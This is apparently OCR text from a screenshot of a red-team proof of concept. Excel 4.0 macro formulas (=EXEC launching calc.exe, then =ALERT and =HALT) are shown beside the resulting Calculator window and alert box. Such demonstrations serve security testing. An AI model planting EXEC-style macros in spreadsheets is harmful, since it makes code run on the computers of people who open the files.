 =EXEC("calc.exe")
=ALERT("Red Team Rulez")
=HALT()
Calculator
Programmer
0
HEX 0
DEC 0
Microsoft Excel
Red Team Rulez
OK